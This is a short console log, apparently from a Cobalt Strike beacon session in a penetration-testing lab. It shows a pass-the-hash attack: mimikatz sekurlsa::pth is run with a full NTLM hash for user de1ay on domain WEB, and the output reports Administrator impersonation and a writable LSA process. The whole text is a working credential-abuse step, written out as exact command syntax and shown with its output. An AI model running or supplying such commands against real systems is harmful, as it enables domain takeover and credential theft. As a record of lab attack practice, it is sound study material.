 beacon> pth WEB\de1ay 161cff084477fe596a5db81874498a24
[+] host called home, sent: 31 bytes
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:de1ay /domain:WEB /ntlm:161cff084477fe596a5db81874498a24 /run:"cmd.exe /c echo 831980738cb > \\.\pipe\e13bb8" command
[+] host called home, sent: 526927 bytes
[+] Impersonated DE1AY\Administrator
[+] received output:
user    : de1ay
domain  : WEB
program : cmd.exe /c echo 831980738cb > \\.\pipe\e13bb8
impers. : no
NTLM    : 161cff084477fe596a5db81874498a24
  |  PID  1820
  |  TID  2504
  |  LSA Process is now R/W
  |  LUID 0 ; 2870277 (00000000:002bcc05)
  \_ msv1_0   - data copy @ 0000000000B1B2B0 : OK !
  \_ kerberos - data copy @ 000000000154D258
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace -> null